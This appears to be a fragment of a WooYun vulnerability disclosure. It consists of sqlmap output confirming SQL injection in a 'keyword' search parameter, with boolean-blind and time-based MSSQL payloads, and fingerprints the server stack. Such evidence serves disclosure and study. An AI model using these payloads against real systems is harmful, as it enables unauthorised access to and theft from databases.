 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=62&keyword=1%' AND 5081=5081 AND '%'='

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: id=62&keyword=1%' OR 2332=(SELECT COUNT(*) FROM sysusers AS sys1,sy
susers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sy
s6,sysusers AS sys7) AND '%'='
---
[15:26:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org